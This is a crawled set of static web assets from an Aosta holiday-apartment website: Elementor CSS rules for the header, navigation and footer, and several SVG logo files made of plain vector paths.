.raven-icon svg{width:30px;height:30px;}.elementor-113 .elementor-element.elementor-element-3c59720 .raven-icon > i, .elementor-113 .elementor-element.elementor-element-3c59720 .raven-icon > svg{transform:rotate(0deg);}.elementor-113 .elementor-element.elementor-element-3c59720 .raven-icon:hover > i{transform:rotate(0deg);}.elementor-113 .elementor-element.elementor-element-3c59720 .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-113 .elementor-element.elementor-element-3c59720 .raven-icon-wrapper{text-align:center;}.elementor-113 .elementor-element.elementor-element-3c59720 .raven-icon{background-color:#4AC959;background-image:none;border-style:solid;border-width:4px 4px 4px 4px;border-color:#FFFFFF;box-shadow:2px 2px 5px 0px rgba(0, 0, 0, 0.2);}body:not(.rtl) .elementor-113 .elementor-element.elementor-element-3c59720{right:16px;}body.rtl .elementor-113 .elementor-element.elementor-element-3c59720{left:16px;}.elementor-113 .elementor-element.elementor-element-3c59720{bottom:9px;}.elementor-113 .elementor-element.elementor-element-354511c0 .raven-site-logo img, .elementor-113 .elementor-element.elementor-element-354511c0 .raven-site-logo svg{width:250px;}.elementor-113 .elementor-element.elementor-element-354511c0 .raven-site-logo{text-align:left;}.elementor-113 .elementor-element.elementor-element-354511c0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-5f7e15e{text-align:center;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:16px;padding:8px 8px 8px 8px;background-color:rgba(211,211,211,0);border-style:solid;border-width:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:24px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#CCD62E;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#CCD62E;background-color:rgba(241,201,186,0);}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#CCD732;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:#CCD732;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:28px;text-transform:uppercase;padding:30px 0px 30px 30px;color:#000000;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:solid;border-color:#dddddd;border-bottom-width:1px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-mobile .raven-submenu{border-top-style:solid;border-color:#dddddd;border-top-width:1px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#ffffff;background-color:#CCD62E;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-toggle-button{font-size:24px;color:#000000;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-custom-icon svg{width:24px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .hamburger .hamburger-box{width:24px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .hamburger-box{height:calc(((24px/8) * 3) + calc((24px/4) * 2));}.elementor-113 .elementor-element.elementor-element-6da5fa6e .hamburger-box .hamburger-inner{margin-top:calc((24px/8) / -2);}.elementor-113 .elementor-element.elementor-element-6da5fa6e .hamburger-inner{width:24px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .hamburger-inner::before{width:24px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .hamburger-inner::after{width:24px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .hamburger-inner, .elementor-113 .elementor-element.elementor-element-6da5fa6e .hamburger-inner::before, .elementor-113 .elementor-element.elementor-element-6da5fa6e .hamburger-inner::after{height:calc(24px / 8);}.elementor-113 .elementor-element.elementor-element-6da5fa6e .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((24px/8) + calc(24px/4)) * -1);}.elementor-113 .elementor-element.elementor-element-6da5fa6e .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((24px/8) + calc(24px/4)) * -1);}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-toggle{text-align:right;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-toggle-button svg{fill:#000000;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .hamburger-inner, .elementor-113 .elementor-element.elementor-element-6da5fa6e .hamburger-inner::after, .elementor-113 .elementor-element.elementor-element-6da5fa6e .hamburger-inner::before{background-color:#000000;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-toggle-button:hover{color:#aaaaaa;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-toggle-button:hover svg{fill:#aaaaaa;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#aaaaaa;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-mobile{background-color:#eeeeee;}.elementor-113 .elementor-element.elementor-element-40a4c256 .elementor-icon-list-icon i{color:#CCD62E;font-size:22px;}.elementor-113 .elementor-element.elementor-element-40a4c256 .elementor-icon-list-icon svg{fill:#CCD62E;width:22px;}.elementor-113 .elementor-element.elementor-element-40a4c256 .elementor-icon-list-text{color:#050f26;}.elementor-113 .elementor-element.elementor-element-40a4c256 .elementor-icon-list-item{font-size:16px;font-weight:700;}.elementor-113 .elementor-element.elementor-element-40a4c256 > .elementor-widget-container{margin:0px 16px 0px 78px;}.elementor-113 .elementor-element.elementor-element-31b2dc26:not(.elementor-motion-effects-element-type-background), .elementor-113 .elementor-element.elementor-element-31b2dc26 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-31b2dc26{box-shadow:0px 1px 5px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-113 .elementor-element.elementor-element-31b2dc26 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-113 .elementor-element.elementor-element-314ca7b8{padding:0px 10px 0px 10px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:16px;letter-spacing:2px;padding:20px 20px 20px 20px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:37px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:37px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-113 .elementor-element.elementor-element-40a4c256 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-113 .elementor-element.elementor-element-31b2dc26{padding:0px 10px 0px 10px;}}@media(max-width:767px){.elementor-113 .elementor-element.elementor-element-4201d783 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-113 .elementor-element.elementor-element-354511c0 .raven-site-logo img, .elementor-113 .elementor-element.elementor-element-354511c0 .raven-site-logo svg{width:80px;}.elementor-113 .elementor-element.elementor-element-5f7e15e .elementor-social-icon{font-size:18px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{border-width:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-mobile .raven-nav-menu li > a{padding:15px 15px 15px 15px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-toggle-button{padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e .raven-nav-menu-mobile{padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-6da5fa6e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-31b2dc26{margin-top:0px;margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://aostacentreapartments.com/site/wp-content/uploads/elementor/css/post-137.css?ver=1619100175
body_size: 1109
content:
.elementor-137 .elementor-element.elementor-element-5afa3b0e > .elementor-container{max-width:1230px;}.elementor-137 .elementor-element.elementor-element-ad2ddf6 > .elementor-element-populated{padding:0px 25px 0px 25px;}.elementor-137 .elementor-element.elementor-element-3061364 > .elementor-container{max-width:1220px;min-height:0px;}.elementor-137 .elementor-element.elementor-element-3061364 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-137 .elementor-element.elementor-element-f71d0f2 .raven-site-logo img, .elementor-137 .elementor-element.elementor-element-f71d0f2 .raven-site-logo svg{width:162px;}.elementor-137 .elementor-element.elementor-element-f71d0f2 .raven-site-logo{text-align:left;}.elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-icon i{color:#CCD62E;font-size:18px;}.elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-icon svg{fill:#CCD62E;width:18px;}.elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-text{color:#BBBBBB;padding-left:25px;}.elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-item{font-size:15px;font-weight:normal;text-transform:none;font-style:normal;letter-spacing:-0.5px;}.elementor-137 .elementor-element.elementor-element-9a76e41 > .elementor-widget-container{margin:24px 0px 24px 0px;}.elementor-137 .elementor-element.elementor-element-7c40404{text-align:right;}.elementor-137 .elementor-element.elementor-element-7c40404 .elementor-social-icon{font-size:18px;}.elementor-137 .elementor-element.elementor-element-7c40404 .elementor-social-icon:not(:last-child){margin-right:4px;}.elementor-137 .elementor-element.elementor-element-7c40404 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-137 .elementor-element.elementor-element-93666ac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-137 .elementor-element.elementor-element-93666ac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-137 .elementor-element.elementor-element-93666ac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-137 .elementor-element.elementor-element-93666ac .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-137 .elementor-element.elementor-element-93666ac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-137 .elementor-element.elementor-element-93666ac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-137 .elementor-element.elementor-element-93666ac .elementor-icon-list-icon i{color:#CCD62E;font-size:14px;}.elementor-137 .elementor-element.elementor-element-93666ac .elementor-icon-list-icon svg{fill:#CCD62E;width:14px;}.elementor-137 .elementor-element.elementor-element-93666ac .elementor-icon-list-icon{text-align:center;}.elementor-137 .elementor-element.elementor-element-93666ac .elementor-icon-list-text{color:#BBBBBB;}.elementor-137 .elementor-element.elementor-element-93666ac .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-137 .elementor-element.elementor-element-93666ac .elementor-icon-list-item{font-size:17px;font-weight:600;text-transform:none;font-style:normal;letter-spacing:-0.5px;}.elementor-137 .elementor-element.elementor-element-3061364{margin-top:48px;margin-bottom:48px;}.elementor-137 .elementor-element.elementor-element-590f3035{--divider-border-style:solid;--divider-border-color:#303030;--divider-border-width:1px;}.elementor-137 .elementor-element.elementor-element-590f3035 .elementor-divider-separator{width:95%;margin:0 auto;margin-center:0;}.elementor-137 .elementor-element.elementor-element-590f3035 .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-137 .elementor-element.elementor-element-6d725f5c .elementor-text-editor{text-align:center;}.elementor-137 .elementor-element.elementor-element-6d725f5c{color:#BBBBBB;font-size:14px;font-weight:normal;font-style:normal;}.elementor-137 .elementor-element.elementor-element-5afa3b0e:not(.elementor-motion-effects-element-type-background), .elementor-137 .elementor-element.elementor-element-5afa3b0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-137 .elementor-element.elementor-element-5afa3b0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137 .elementor-element.elementor-element-5afa3b0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px) and (min-width:768px){.elementor-137 .elementor-element.elementor-element-172945d{width:100%;}.elementor-137 .elementor-element.elementor-element-2dac7f5{width:100%;}.elementor-137 .elementor-element.elementor-element-60a0ae6{width:100%;}}@media(max-width:1024px){.elementor-137 .elementor-element.elementor-element-f71d0f2 .raven-site-logo{text-align:center;}.elementor-137 .elementor-element.elementor-element-60a0ae6 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-137 .elementor-element.elementor-element-7c40404{text-align:center;}.elementor-137 .elementor-element.elementor-element-7c40404 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-137 .elementor-element.elementor-element-590f3035 .elementor-divider{text-align:center;}.elementor-137 .elementor-element.elementor-element-590f3035 .elementor-divider-separator{margin:0 auto;margin-center:0;}}@media(max-width:767px){.elementor-137 .elementor-element.elementor-element-f71d0f2 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-137 .elementor-element.elementor-element-2dac7f5 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-137 .elementor-element.elementor-element-9a76e41 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-137 .elementor-element.elementor-element-9a76e41 > .elementor-widget-container{margin:24px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-137 .elementor-element.elementor-element-7c40404 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-137 .elementor-element.elementor-element-93666ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-137 .elementor-element.elementor-element-590f3035 .elementor-divider{text-align:center;}.elementor-137 .elementor-element.elementor-element-590f3035 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-137 .elementor-element.elementor-element-6d725f5c .elementor-text-editor{text-align:center;}.elementor-137 .elementor-element.elementor-element-6d725f5c{font-size:12px;}.elementor-137 .elementor-element.elementor-element-6d725f5c > .elementor-widget-container{padding:0px 20px 0px 20px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://aostacentreapartments.com/site/wp-content/uploads/2020/05/Aostacentreapartmens-mobile-logo.svg
body_size: 336
content:
<svg id="Livello_1" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 298"><defs><style>.cls-1{fill:#ccd732;}</style></defs><title>Aostacentreapartmens-mobile-logo</title><path class="cls-1" d="M312.07,144.1V260.2H200V144.1L256,104.16ZM337.25.16,256,58.05,174.75.16,0,124.67V297.84H119.59V260.23H37.43V144.13L174.75,46.3l48.89,34.83L162.5,124.67V297.84h187V124.67L288.36,81.12,337.25,46.3l137.32,97.83v116.1H392.42v37.61H512V124.67Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aostacentreapartments.com/site/wp-content/uploads/2020/04/Aostacentreapartments-light-logo.svg
body_size: 2141
content:
<svg id="Livello_1" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 161.37 97.56"><defs><style>.cls-1{fill:none;}.cls-2{fill:#fff;}.cls-3{fill:#ccd732;}</style></defs><title>Aostacentreapartments-light-logo</title><rect class="cls-1" x="-45.35" y="-34.81" width="252.28" height="167.24"/><rect class="cls-1" x="-45.35" y="-34.81" width="252.28" height="167.24"/><rect class="cls-1" x="-45.35" y="-34.81" width="252.28" height="167.24"/><path class="cls-2" d="M5.45,77.73h4.7L7.78,60.92Zm5.86,8.19-.73-5.07H5l-.69,5.07H1L5.67,56h4.39l4.66,30Z"/><path class="cls-2" d="M23.55,58.49h-1a2,2,0,0,0-2.28,2.3V80.72A2,2,0,0,0,22.51,83h1a2,2,0,0,0,2.28-2.29V60.79a2,2,0,0,0-2.28-2.3m.13,27.69h-1.3c-3.74,0-5.6-1.87-5.6-5.64V61c0-3.77,1.86-5.19,5.6-5.19h1.3c3.75,0,5.6,1.42,5.6,5.19V80.54c0,3.77-1.85,5.64-5.6,5.64"/><path class="cls-2" d="M44.4,76.12v4.42c0,3.77-1.85,5.64-5.6,5.64h-.95c-3.7,0-5.51-1.87-5.51-5.55V74.26H35.7v6.5A2,2,0,0,0,38,83.06h.69A2,2,0,0,0,41,80.76V76.21a3.09,3.09,0,0,0-1.5-2.9l-4.23-3.08a6,6,0,0,1-2.88-5.63V61c0-3.77,1.85-5.19,5.6-5.19h.86c3.7,0,5.51,1.42,5.51,5.1v5.46H41V60.74a2,2,0,0,0-2.28-2.29h-.6a2,2,0,0,0-2.29,2.29v3.82a3.14,3.14,0,0,0,1.55,2.9l4.18,3a6,6,0,0,1,2.89,5.63"/><polygon class="cls-2" points="50.35 85.92 50.35 58.79 45.82 58.79 45.82 56.03 58.32 56.03 58.32 58.79 53.79 58.79 53.79 85.92 50.35 85.92"/><path class="cls-2" d="M62.19,77.73h4.7L64.52,60.92Zm5.86,8.19-.73-5.07H61.76l-.69,5.07H57.76l4.65-30h4.4l4.65,30Z"/><path class="cls-2" d="M91.23,74.26v6.28c0,3.77-1.85,5.64-5.6,5.64H84.51c-3.75,0-5.6-1.87-5.6-5.64V61c0-3.77,1.85-5.19,5.6-5.19h1.12c3.71,0,5.52,1.38,5.52,5.1v5.46H87.79V60.79a2,2,0,0,0-2.29-2.3h-.86a2,2,0,0,0-2.28,2.3V80.72A2,2,0,0,0,84.64,83h1a2,2,0,0,0,2.28-2.29V74.26Z"/><polygon class="cls-2" points="103.73 56.03 103.73 58.79 97.69 58.79 97.69 68.84 103.51 68.84 103.51 72.01 97.69 72.01 97.69 82.71 103.81 82.71 103.81 85.92 94.25 85.92 94.25 56.03 103.73 56.03"/><polygon class="cls-2" points="109.93 62.17 109.93 85.92 106.66 85.92 106.66 56.03 111.4 56.03 116.39 77.47 116.39 56.03 119.67 56.03 119.67 85.92 115.36 85.92 109.93 62.17"/><polygon class="cls-2" points="126.26 85.92 126.26 58.79 121.74 58.79 121.74 56.03 134.23 56.03 134.23 58.79 129.71 58.79 129.71 85.92 126.26 85.92"/><path class="cls-2" d="M142.59,58.75h-2.84V70.1h2.58a2.23,2.23,0,0,0,2.54-2.55v-6.5a2,2,0,0,0-2.28-2.3m5.77,16.94V85.92h-3.44V75.82c0-1.82-.82-2.64-2.63-2.64h-2.54V85.92H136.3V56h6.42c3.75,0,5.6,1.42,5.6,5.19v5.63c0,2.73-.95,4.07-2.67,4.77,1.89.52,2.71,1.73,2.71,4.07"/><polygon class="cls-2" points="161.03 56.03 161.03 58.79 155 58.79 155 68.84 160.81 68.84 160.81 72.01 155 72.01 155 82.71 161.12 82.71 161.12 85.92 151.55 85.92 151.55 56.03 161.03 56.03"/><rect class="cls-1" x="-45.35" y="-34.81" width="252.28" height="167.24"/><rect class="cls-1" x="-45.35" y="-34.81" width="252.28" height="167.24"/><path class="cls-3" d="M2.65,94.94H8.13L5.37,90.23ZM1.14,97.56H0l4.73-8H6l4.77,8H9.66L8.6,95.75H2.18Z"/><path class="cls-3" d="M25.65,91.86a1.75,1.75,0,0,0-.31-1.19,1.56,1.56,0,0,0-1.15-.33H18.62V93.6h5a2.94,2.94,0,0,0,1.6-.3c.27-.2.41-.68.41-1.44m1,0a6.4,6.4,0,0,1-.1,1.22,1.53,1.53,0,0,1-.38.82,1.64,1.64,0,0,1-.7.42,4,4,0,0,1-1.26.14h-5.6v3.15h-1v-8h6.63a2.75,2.75,0,0,1,1.84.48,2.4,2.4,0,0,1,.54,1.81"/><path class="cls-3" d="M35.63,94.94h5.48l-2.76-4.71Zm-1.51,2.62H33l4.73-8H39l4.77,8H42.64l-1.06-1.81H35.16Z"/><path class="cls-3" d="M58.85,91.84a1.36,1.36,0,0,0-.45-1.22,2.8,2.8,0,0,0-1.46-.28H51.6V93.5H57a2.33,2.33,0,0,0,1.47-.34,1.63,1.63,0,0,0,.42-1.32m1,.06a2.45,2.45,0,0,1-.32,1.49,2.12,2.12,0,0,1-1.38.56,2.61,2.61,0,0,1,1.18.4,1.21,1.21,0,0,1,.38,1v2.18h-1V95.77a1.46,1.46,0,0,0-.38-1.18,2.24,2.24,0,0,0-1.31-.29H51.6v3.26h-1v-8h6.51a3.48,3.48,0,0,1,2.08.48,2.31,2.31,0,0,1,.63,1.9"/><polygon class="cls-3" points="70.6 97.56 70.6 90.34 66.57 90.34 66.57 89.52 75.62 89.52 75.62 90.34 71.57 90.34 71.57 97.56 70.6 97.56"/><polygon class="cls-3" points="88.64 97.56 83.65 90.34 83.65 97.56 82.67 97.56 82.67 89.52 84.25 89.52 89.03 96.41 93.83 89.52 95.39 89.52 95.39 97.56 94.42 97.56 94.42 90.34 89.41 97.56 88.64 97.56"/><polygon class="cls-3" points="111.29 93 111.29 93.81 104.58 93.81 104.58 96.75 111.63 96.75 111.63 97.56 103.61 97.56 103.61 89.52 111.54 89.52 111.54 90.34 104.58 90.34 104.58 93 111.29 93"/><polygon class="cls-3" points="119.54 97.56 119.54 89.52 121.15 89.52 128.53 96.79 128.53 89.52 129.51 89.52 129.51 97.56 127.91 97.56 120.51 90.25 120.51 97.56 119.54 97.56"/><polygon class="cls-3" points="140.56 97.56 140.56 90.34 136.53 90.34 136.53 89.52 145.59 89.52 145.59 90.34 141.53 90.34 141.53 97.56 140.56 97.56"/><path class="cls-3" d="M159.91,90.57a3.49,3.49,0,0,0-.91-.21,13.39,13.39,0,0,0-1.71-.08H157c-.53,0-1.08,0-1.64.07a4.39,4.39,0,0,0-1.23.24.84.84,0,0,0-.49.47,2.08,2.08,0,0,0-.11.71,1.13,1.13,0,0,0,.4,1,2.11,2.11,0,0,0,1.17.27h3.64c.25,0,.64,0,1.15.1a2,2,0,0,1,1.25.55,2.12,2.12,0,0,1,.47,1.58,2.93,2.93,0,0,1-.22,1.22,1.51,1.51,0,0,1-.78.73,4,4,0,0,1-1.32.32c-.51,0-1.07.07-1.68.07h-.64c-.6,0-1.05,0-1.35,0s-.76-.06-1.38-.14a1.83,1.83,0,0,1-1.32-.66,3.24,3.24,0,0,1-.4-1.86h1v.18a2.84,2.84,0,0,0,.11,1,.83.83,0,0,0,.59.46,5.25,5.25,0,0,0,1.26.19c.53,0,1.05.05,1.56.05a17.82,17.82,0,0,0,2.11-.11,2,2,0,0,0,1.16-.41,1.36,1.36,0,0,0,.32-1c0-.59-.14-1-.4-1.12a3,3,0,0,0-1.36-.23H157l-2.14-.06a3,3,0,0,1-1.74-.44,1.7,1.7,0,0,1-.61-1.47,3.13,3.13,0,0,1,.27-1.37,1.54,1.54,0,0,1,.89-.78,5.17,5.17,0,0,1,1.48-.3c.57,0,1.2-.07,1.9-.07l1.27,0c.26,0,.68,0,1.27.11a2,2,0,0,1,1.34.64,2.47,2.47,0,0,1,.47,1.64h-1a2.09,2.09,0,0,0-.13-.86.77.77,0,0,0-.36-.41"/><rect class="cls-1" x="-45.35" y="-34.81" width="252.28" height="167.24"/><path class="cls-3" d="M89.68,23.27V42H71.58V23.27l9-6.46ZM93.75,0,80.63,9.36,67.51,0,39.3,20.13v28H58.61V42H45.34V23.27L67.51,7.45l7.9,5.63-9.88,7v28h30.2v-28l-9.87-7,7.89-5.63,22.17,15.82V42H102.66v6.08H122v-28Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aostacentreapartments.com/site/wp-content/uploads/2020/04/Aostacentreapartmens-logo.svg
body_size: 2322
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1166 200" style="enable-background:new 0 0 1166 200;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#575756;}
	.st1{fill:#CCD732;}
</style>
<title>Aostacentreapartmens-logo</title>
<path class="st0" d="M413.9,104.9h22.4L425,24.6L413.9,104.9z M441.9,144l-3.5-24.2h-26.6l-3.3,24.2h-15.9L414.9,0.8h21L458.1,144
	L441.9,144z"/>
<path class="st0" d="M500.3,13h-4.9c-7.4,0-10.9,3.5-10.9,11v95.2c0,7.4,3.5,11,10.9,11h4.9c7.4,0,10.9-3.5,10.9-11V24
	C511.2,16.5,507.7,13,500.3,13 M500.9,145.3h-6.2c-17.9,0-26.8-8.9-26.8-26.9V24.8c0-18,8.9-24.8,26.8-24.8h6.2
	c17.9,0,26.8,6.8,26.8,24.8v93.6C527.7,136.4,518.8,145.3,500.9,145.3"/>
<path class="st0" d="M599.9,97.2v21.1c0,18-8.8,26.9-26.8,26.9h-4.5c-17.7,0-26.3-8.9-26.3-26.5V88.3h16.1v31.1
	c0,7.4,3.5,11,10.9,11h3.3c7.4,0,10.9-3.5,10.9-11V97.7c0-7.3-2.5-10.3-7.2-13.9l-20.2-14.7c-10.7-7.7-13.8-15.1-13.8-26.9V24.8
	c0-18,8.9-24.8,26.8-24.8h4.1c17.7,0,26.3,6.8,26.3,24.4v26.1h-16.1V23.7c0-7.4-3.5-11-10.9-11h-2.9c-7.4,0-10.9,3.5-10.9,11V42
	c0,7.3,2.7,10.3,7.4,13.9l20,14.5C596.7,78,600,84.8,599.9,97.2"/>
<polygon class="st0" points="628.3,144 628.3,14.4 606.7,14.4 606.7,1.2 666.4,1.2 666.4,14.4 644.8,14.4 644.8,144 "/>
<path class="st0" d="M685,104.9h22.4l-11.3-80.3L685,104.9z M713,144l-3.5-24.2h-26.6l-3.3,24.2h-15.8L686,0.8h21L729.2,144H713z"/>
